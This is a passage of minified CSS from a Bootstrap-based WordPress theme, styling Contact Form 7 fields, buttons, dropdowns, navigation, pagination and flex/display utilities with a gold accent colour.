.wpcf7-validation-errors::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:#888;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],input:disabled[type=color],input:disabled[type=date],input:disabled[type=datetime-local],input:disabled[type=datetime],input:disabled[type=email],input:disabled[type=file],input:disabled[type=month],input:disabled[type=number],input:disabled[type=password],input:disabled[type=range],input:disabled[type=search],input:disabled[type=tel],input:disabled[type=text],input:disabled[type=time],input:disabled[type=url],input:disabled[type=week],input[readonly][type=color],input[readonly][type=date],input[readonly][type=datetime-local],input[readonly][type=datetime],input[readonly][type=email],input[readonly][type=file],input[readonly][type=month],input[readonly][type=number],input[readonly][type=password],input[readonly][type=range],input[readonly][type=search],input[readonly][type=tel],input[readonly][type=text],input[readonly][type=time],input[readonly][type=url],input[readonly][type=week],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#464646;opacity:1}.wpcf7 select.wpcf7-validation-errors:focus::-ms-value,select.form-control:focus::-ms-value,select:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.65rem + 1px);padding-bottom:calc(.65rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.846}.wpcf7 select.wpcf7-validation-errors[multiple],.wpcf7 select.wpcf7-validation-errors[size],select.form-control[multiple],select.form-control[size],select[multiple],select[size]{height:auto}.wpcf7 textarea.wpcf7-validation-errors,textarea,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{-webkit-transition:none;transition:none}}.btn:focus,.btn:hover,.wpcf7 .wpcf7-form input:focus[type=submit],.wpcf7 .wpcf7-form input:hover[type=submit],a.button:focus,a.button:hover,button:focus[type=submit],button:hover[type=submit]{text-decoration:none}.btn.focus,.btn:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit],a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{outline:0;-webkit-box-shadow:#333;box-shadow:#333}.btn.disabled,.btn:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit],a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled)[type=submit],a.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,a.disabled.button,fieldset:disabled a.btn,fieldset:disabled a.button{pointer-events:none}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#c5a14d;border-color:#c19c44}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#c19c44;border-color:#bb953d}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-secondary,.wpcf7 .wpcf7-form input[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:hover,.wpcf7 .wpcf7-form input:hover[type=submit]{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-secondary.focus,.btn-secondary:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle,.wpcf7 .wpcf7-form .show>input.dropdown-toggle[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus,.wpcf7 .wpcf7-form .show>input.dropdown-toggle:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-primary{color:#ceb06a;background-color:transparent;background-image:none;border-color:#ceb06a}.btn-outline-primary:hover{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#ceb06a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-secondary{color:#333;background-color:transparent;background-image:none;border-color:#333}.btn-outline-secondary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#333;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#777;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1)}.dropdown-item{display:block;width:100%;padding:.5rem 1.5rem;clear:both;font-weight:300;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#151515;text-decoration:none;background-color:#f9f9f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#ceb06a}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76562rem;color:#888;white-space:nowrap}.dropdown-item-text{display:block;padding:.5rem 1.5rem;color:#222}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ccc}.nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:rgba(0,0,0,.1)}.nav-tabs .nav-link.disabled{color:#ccc;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:rgba(0,0,0,.1)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#ceb06a}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:15px;padding-left:15px}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#777;background-color:transparent;border:1px solid transparent}.page-link:hover{z-index:2;color:#333;text-decoration:none;background-color:transparent;border-color:transparent}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#ceb06a;border-color:transparent}.page-item.disabled .page-link{color:#464646;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f6f6f6;border-radius:0}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ceb06a;text-align:center;white-space:nowrap;background-color:#ceb06a;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#ceb06a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#c19c44!important}.bg-secondary{background-color:#333!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #eee!important}.border-top{border-top:1px solid #eee!important}.border-right{border-right:1px solid #eee!important}.border-bottom{border-bottom:1px solid #eee!important}.border-left{border-left:1px solid #eee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#ceb06a!important}.border-secondary{border-color:#333!important}.border-white{border-color:#fff!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.entry-footer .meta-author .avatar,.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 